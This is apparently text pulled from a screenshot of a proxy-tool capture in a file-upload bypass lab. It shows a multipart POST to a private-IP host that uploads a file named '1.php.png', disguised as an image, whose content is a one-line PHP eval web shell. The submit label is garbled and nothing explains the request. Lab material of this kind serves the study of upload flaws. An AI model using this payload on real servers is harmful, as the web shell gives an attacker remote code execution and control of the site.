 Request
Response
Raw
Params
Headers
Hex
Raw
POST /Pass-01/index.php?action=show_code HTTP/1.1
Host: 172.16.60.102
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://172.16.60.102/Pass-01/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------265001916915724
Content-Length: 330
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------265001916915724
Content-Disposition: form-data; name="upload_file"; filename="1.php.png"
Content-Type: image/png
<?php @eval($_POST['enen']);?>
-----------------------------265001916915724
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------265001916915724--